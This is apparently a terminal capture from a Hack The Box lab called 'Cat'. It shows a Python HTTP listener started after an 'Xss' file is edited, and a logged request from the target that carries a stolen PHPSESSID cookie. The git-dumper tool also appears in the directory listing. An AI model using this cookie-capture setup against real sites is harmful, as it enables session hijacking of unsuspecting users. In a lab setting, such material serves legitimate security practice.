 → Cat
→ ~ cd HTB/Cat
→ Cat ls
GitTools git-dumper
→ Cat nano Xss
→ Cat python3 -m http.server 2323
Serving HTTP on 0.0.0.0 port 2323 (http://0.0.0.0:2323/) ...
10.10.11.53 - - [07/Feb/2025 13:17:29] "GET /?c=PHPSESSID=kid71v2rjdasnvaa9b1cbaobbp HTTP/1.1" 200 -
10.10.11.53 - - [07/Feb/2025 13:17:29] code 404, message File not found
10.10.11.53 - - [07/Feb/2025 13:17:29] "GET /favicon.ico HTTP/1.1" 404 -